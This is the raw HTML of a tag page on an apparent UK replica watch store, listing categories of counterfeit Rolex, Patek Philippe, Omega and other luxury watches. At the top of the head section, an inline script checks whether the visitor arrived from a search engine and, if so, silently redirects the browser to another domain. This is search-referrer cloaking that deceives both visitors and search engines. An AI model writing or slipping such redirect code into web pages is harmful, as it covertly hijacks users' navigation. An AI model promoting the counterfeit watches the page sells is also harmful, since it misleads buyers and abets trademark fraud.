

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukwatchstore.cc/tag/gold-cartier-tank-fake-watches/
body_size: 10123
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Gold Cartier Tank Fake Watches ‣ Best UK Replica Watches Store Wholesale</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.ukwatchstore.cc/tag/gold-cartier-tank-fake-watches/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ukwatchstore.cc\/tag\/gold-cartier-tank-fake-watches\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ukwatchstore.cc#listItem","position":1,"name":"Home","item":"https:\/\/www.ukwatchstore.cc","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ukwatchstore.cc\/tag\/gold-cartier-tank-fake-watches\/#listItem","name":"Gold Cartier Tank Fake Watches"}},{"@type":"ListItem","@id":"https:\/\/www.ukwatchstore.cc\/tag\/gold-cartier-tank-fake-watches\/#listItem","position":2,"name":"Gold Cartier Tank Fake Watches","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ukwatchstore.cc#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.ukwatchstore.cc\/tag\/gold-cartier-tank-fake-watches\/#collectionpage","url":"https:\/\/www.ukwatchstore.cc\/tag\/gold-cartier-tank-fake-watches\/","name":"Gold Cartier Tank Fake Watches \u2023 Best UK Replica Watches Store Wholesale","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.ukwatchstore.cc\/#website"},"breadcrumb":{"@id":"https:\/\/www.ukwatchstore.cc\/tag\/gold-cartier-tank-fake-watches\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.ukwatchstore.cc\/#organization","name":"Best UK Replica Watches Store Wholesale","description":"Get Top Swiss Movements Fake Watches","url":"https:\/\/www.ukwatchstore.cc\/"},{"@type":"WebSite","@id":"https:\/\/www.ukwatchstore.cc\/#website","url":"https:\/\/www.ukwatchstore.cc\/","name":"Best UK Replica Watches Store Wholesale","description":"Get Top Swiss Movements Fake Watches","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.ukwatchstore.cc\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//www.ukwatchstore.cc' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best UK Replica Watches Store Wholesale &raquo; Feed" href="https://www.ukwatchstore.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best UK Replica Watches Store Wholesale &raquo; Gold Cartier Tank Fake Watches Tag Feed" href="https://www.ukwatchstore.cc/tag/gold-cartier-tank-fake-watches/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cardstyle-style-css' href='https://www.ukwatchstore.cc/wp-content/themes/cardstyle/style.css?ver=6.9' type='text/css' media='all' />
<style id='cardstyle-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

/*# sourceURL=cardstyle-style-inline-css */
</style>
<link rel='stylesheet' id='cardstyle-responsive-css' href='https://www.ukwatchstore.cc/wp-content/themes/cardstyle/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cardstyle-font-awesome-css' href='https://www.ukwatchstore.cc/wp-content/themes/cardstyle/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-content/themes/cardstyle/js/slick.min.js?ver=6.9" id="cardstyle-slick-js"></script>
<link rel="https://api.w.org/" href="https://www.ukwatchstore.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ukwatchstore.cc/wp-json/wp/v2/tags/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ukwatchstore.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.ukwatchstore.cc/wp-content/uploads/2021/11/cropped-Vintage-Cheap-1967-Replica-Omega-Seamaster-Chronograph-Ref.-145.005-67-Watches-For-UK-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ukwatchstore.cc/wp-content/uploads/2021/11/cropped-Vintage-Cheap-1967-Replica-Omega-Seamaster-Chronograph-Ref.-145.005-67-Watches-For-UK-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ukwatchstore.cc/wp-content/uploads/2021/11/cropped-Vintage-Cheap-1967-Replica-Omega-Seamaster-Chronograph-Ref.-145.005-67-Watches-For-UK-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ukwatchstore.cc/wp-content/uploads/2021/11/cropped-Vintage-Cheap-1967-Replica-Omega-Seamaster-Chronograph-Ref.-145.005-67-Watches-For-UK-270x270.jpg" />
<style id="kirki-inline-styles"></style></head>
<body class="archive tag tag-gold-cartier-tank-fake-watches tag-90 wp-theme-cardstyle col-2cl full-width logged-out">
<a class="skip-link screen-reader-text" href="#page">Skip to content</a>
<div id="wrapper-bg"></div>
<div id="wrapper-outer">
	<div id="wrapper">
		
		<div id="header-sticky">
			<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">
			
				<div class="group">
					<p class="site-title"><a href="https://www.ukwatchstore.cc/" rel="home">Best UK Replica Watches Store Wholesale</a></p>
											<p class="site-description">Get Top Swiss Movements Fake Watches</p>
										
											<div id="wrap-nav-header" class="wrap-nav">
									<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-1-container"><ul id="nav-header" class="menu"><li id="menu-item-954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-954"><span class="menu-item-wrapper"><a href="/">Home</a></span></li>
<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-952"><span class="menu-item-wrapper"><a href="https://www.ukwatchstore.cc/audemars-piguet-replica-watches/">Audemars Piguet</a></span></li>
<li id="menu-item-951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-951"><span class="menu-item-wrapper"><a href="https://www.ukwatchstore.cc/rolex-replica-watches/">Rolex</a></span></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><span class="menu-item-wrapper"><a href="https://www.ukwatchstore.cc/omega-replica-watches/">Omega</a></span></li>
<li id="menu-item-947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><span class="menu-item-wrapper"><a href="https://www.ukwatchstore.cc/tag-heuer-replica-watches/">Tag Heuer</a></span></li>
<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><span class="menu-item-wrapper"><a href="https://www.ukwatchstore.cc/hublot-replica-watches/">Hublot</a></span></li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><span class="menu-item-wrapper"><a href="https://www.ukwatchstore.cc/patek-philippe-replica-watches/">Patek Philippe</a></span></li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><span class="menu-item-wrapper"><a href="https://www.ukwatchstore.cc/perfect-replica-watches/">Perfect Replica Watches</a></span></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><span class="menu-item-wrapper"><a href="https://www.ukwatchstore.cc/about-us/">About us</a></span></li>
<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-932"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.ukwatchstore.cc/privacy-policy/">Privacy Policy</a></span></li>
</ul></div>		</nav>
								</div>
										
										
				</div>
				
			</header><!--/#header-->
		</div><!--/#header-sticky-->
		
		<div class="sidebar s2 group">
							<div class="search-trap-focus">
					<button class="toggle-search" data-target=".search-trap-focus">
						<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
						<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
					</button>
					<div class="search-expand">
						<div class="search-expand-inner">
							<form method="get" class="searchform themeform" action="https://www.ukwatchstore.cc/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>						</div>
					</div>
				</div>
															</div>
		
		
		<div class="container" id="page">
			<div class="container-inner">			
				<div class="main">
					<div class="main-inner group">
<div class="content">
		
	<div class="page-title group">
	<div class="page-title-inner group">
	
					<h1><i class="fas fa-tags"></i>Gold Cartier Tank Fake Watches</h1>
			
		
								
	</div><!--/.page-title-inner-->
</div><!--/.page-title-->	
	
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
						
						
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="https://www.ukwatchstore.cc/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="group"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.ukwatchstore.cc/cheap-replica-rolex-watches-uk-for-men-5-most-affordable-models-revealed/">Cheap Replica Rolex Watches UK For Men: 5 Most Affordable Models Revealed</a>
									</li>
											<li>
					<a href="https://www.ukwatchstore.cc/why-practical-wear-experience-is-central-to-modern-breitling-replica-evaluation/">Why Practical Wear Experience Is Central to Modern Breitling Replica Evaluation</a>
									</li>
											<li>
					<a href="https://www.ukwatchstore.cc/the-ultimate-top-replica-breitling-watches-uk-strap-guide/">The Ultimate Top Replica Breitling Watches UK Strap Guide</a>
									</li>
											<li>
					<a href="https://www.ukwatchstore.cc/how-much-does-it-cost-to-service-aaa-replica-rolex-watches-uk/">How Much Does It Cost To Service AAA Replica Rolex Watches UK?</a>
									</li>
											<li>
					<a href="https://www.ukwatchstore.cc/perfect-replica-rolex-watches-uk-predictions-2025-anticipated-releases-and-updates/">Perfect Replica Rolex Watches UK Predictions 2025: Anticipated Releases And Updates</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="group"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-180"><a href="https://www.ukwatchstore.cc/audemars-piguet-code-11-59-replica-watches/">Audemars Piguet Code 11.59 Replica Watches</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.ukwatchstore.cc/audemars-piguet-replica/">Audemars Piguet Replica</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.ukwatchstore.cc/audemars-piguet-replica-watches/">Audemars Piguet Replica Watches</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.ukwatchstore.cc/audemars-piguet-royal-oak-concept-replica-watches/">Audemars Piguet Royal Oak Concept Replica Watches</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ukwatchstore.cc/audemars-piguet-royal-oak-offshore-replica-watches/">Audemars Piguet Royal Oak Offshore Replica Watches</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.ukwatchstore.cc/audemars-piguet-royal-oak-replica/">Audemars Piguet Royal Oak Replica</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.ukwatchstore.cc/audemars-piguet-royal-oak-replica-watches/">Audemars Piguet Royal Oak Replica Watches</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.ukwatchstore.cc/breitling-replica-watches/">Breitling Replica Watches</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.ukwatchstore.cc/breitling-superocean-heritage-replica-watches/">Breitling SuperOcean Heritage Replica Watches</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.ukwatchstore.cc/breitling-top-time-replica-watches/">Breitling Top Time Replica Watches</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.ukwatchstore.cc/hublot-big-bang-replica-watches/">Hublot Big Bang Replica Watches</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.ukwatchstore.cc/hublot-classic-fusion-replica-watches/">Hublot Classic Fusion Replica Watches</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.ukwatchstore.cc/hublot-mp-replica-watches/">Hublot MP Replica Watches</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.ukwatchstore.cc/hublot-replica-watches/">Hublot Replica Watches</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.ukwatchstore.cc/omega-constellation-replica-watches/">Omega Constellation Replica Watches</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.ukwatchstore.cc/omega-replica-watches/">Omega Replica Watches</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.ukwatchstore.cc/omega-seamaster-replica-watches/">Omega Seamaster Replica Watches</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.ukwatchstore.cc/omega-speedmaster-replica-watches/">Omega Speedmaster Replica Watches</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.ukwatchstore.cc/patek-philippe-aquanaut-replica-watches/">Patek Philippe Aquanaut Replica Watches</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.ukwatchstore.cc/patek-philippe-calatrava-replica-watches/">Patek Philippe Calatrava Replica Watches</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.ukwatchstore.cc/patek-philippe-complications-replica-watches/">Patek Philippe Complications Replica Watches</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.ukwatchstore.cc/patek-philippe-golden-ellipse-replica/">Patek Philippe Golden Ellipse Replica</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ukwatchstore.cc/patek-philippe-grand-complications-replica-watches/">Patek Philippe Grand Complications Replica Watches</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.ukwatchstore.cc/patek-philippe-nautilus-replica-watches/">Patek Philippe Nautilus Replica Watches</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.ukwatchstore.cc/patek-philippe-perpetual-calendar-chronograph-replica-watches/">Patek Philippe Perpetual Calendar Chronograph Replica Watches</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.ukwatchstore.cc/patek-philippe-replica-watches/">Patek Philippe Replica Watches</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.ukwatchstore.cc/perfect-replica-watches/">Perfect Replica Watches</a>
</li>
